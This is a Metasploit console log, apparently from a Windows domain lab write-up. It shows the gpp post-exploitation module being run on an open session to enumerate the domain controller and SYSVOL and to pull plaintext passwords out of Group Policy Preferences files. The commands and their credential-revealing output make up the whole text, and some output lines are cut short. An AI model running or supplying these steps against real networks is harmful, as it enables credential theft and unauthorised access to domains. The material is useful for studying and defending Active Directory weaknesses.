 msf6 exploit(multi/handler) > use post/windows/gather/credentials/gpp
msf6 post(windows/gather/credentials/gpp) > set session 1
session => 1
msf6 post(windows/gather/credentials/gpp) > run
[*] Checking for group policy history objects...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\History : std
[*] Checking for SYSVOL locally...
[+] SYSVOL Group Policy Files found locally
[*] Enumerating Domains on the Network...
[*] Retrieved Domain(s) TEAMSSIX from network
[*] Enumerating DCs for TEAMSSIX on the network...
[+] DC Found: DC
[*] Searching for Policy Share on DC...
[+] Found Policy Share on DC
[*] Searching for Group Policy XML Files...
[*] Parsing file: C:\Windows\SYSVOL\sysvol\teamssix.com\Policies\{F9210
[+]  Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME
PASSWORD Pwd12345
DOMAIN CONTROLLER SYSVOL
DOMAIN teamssix.com
CHANGED 2020-02-23 12:55:13
NEVER_EXPIRES? 1
DISABLED 0
NAME T^
[+]  Group Policy Credential Info
============================
Name Value
---- -----
TYPE Groups.xml
USERNAME
PASSWORD Abc12345
DOMAIN CONTROLLER SYSVOL
DOMAIN teamssix.com
CHANGED 2020-02-23 12:55:49
NEVER_EXPIRES? 1
DISABLED 0
NAME T^
TeamsSix